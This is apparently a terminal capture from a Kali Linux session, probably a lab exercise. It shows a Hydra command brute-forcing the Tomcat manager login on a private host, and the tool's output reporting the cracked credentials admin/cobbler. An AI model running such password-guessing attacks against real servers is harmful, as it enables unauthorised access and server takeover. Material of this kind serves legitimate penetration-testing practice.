 ┌──(user㉿kali-399)-[~]
└─$ hydra -s 8080 -l admin -P /home/user/Desktop/wordlist.txt 10.5.5.100 http-get /manager/html -m "/manager/html" -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-15 09:20:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7777 login tries (l:1/p:7777), ~1945 tries per task
[DATA] attacking http-get://10.5.5.100:8080/manager/html
[8080][http-get] host: 10.5.5.100   login: admin   password: cobbler
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-15 09:21:19